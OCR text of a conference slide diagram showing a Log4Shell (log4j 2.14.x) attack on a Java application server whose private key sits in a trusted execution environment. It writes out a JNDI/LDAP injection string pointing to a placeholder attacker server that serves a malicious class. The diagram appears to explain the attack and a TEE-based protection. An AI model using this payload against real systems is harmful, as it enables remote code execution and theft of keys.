 Client
Java Application Server
Public Key
①
REE
TEE
delegate
decrypting
③
Encrypt
Message
②
log4j-core-
2.14.x.jar
Attacker.
class
⑦
memory
Private Key
④
⑤
⑥
Inject malicious request:
${jndi:ldap://xx.xx.xx.xx:1
389/Attacker}
Attacking Server
(ip:xx.xx.xx.xx:1389)
全球开源技术峰会
THE GLOBAL OPENSOURCE TECHNOLOGY CONFERENCE